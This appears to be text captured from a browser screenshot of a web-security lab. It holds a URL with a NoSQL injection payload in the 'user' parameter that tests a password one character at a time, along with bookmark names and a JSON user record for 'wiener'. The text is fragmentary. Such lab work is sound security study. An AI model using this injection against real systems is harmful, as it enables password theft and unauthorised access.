 ny.net/user/lookup?user=wiener%27%20%26%26%20this.password%5B0%5D%3D%3D%27p
Gmail YouTube 地图 T Wiki（docker） Z-Library Project -...
{
"username": "wiener",
"email": "wiener@normal-user.net",
"role": "user"
}
Seebug